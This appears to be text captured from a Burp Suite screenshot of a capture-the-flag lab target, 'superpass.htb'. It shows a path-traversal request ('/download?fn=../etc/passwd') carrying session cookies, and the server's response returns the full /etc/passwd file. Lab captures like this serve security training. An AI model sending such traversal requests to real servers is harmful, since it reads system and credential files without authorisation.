 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
15|ce8d299b68949674bf3008a43780ba9fa0f028be42e95b47dee634ab63f02e892f7f7b5fd61221654443405dedb491a527d3440fa06212
fde1a7d7c080d04d25; session=
.eJwlzjEOwzAIAMC_eO5gAwaTz0TYgNo1aaaqf2-kzrfcp-x5xPks2_u44lH2l5etCGIgVpNYGs5hBISotWkKMklSAmBTN9VbUwaPBgLLgG2ah_AS
U0M1danCSs45kivoqkQDog2Z3XUQ47DOmNJ6BfapS7nckeuM479pvXx_lsQuLg.ZGnABA.92vDM3---HKk6TwpTGiJuiuAZZ4
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 08:56:11 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43
Search...
0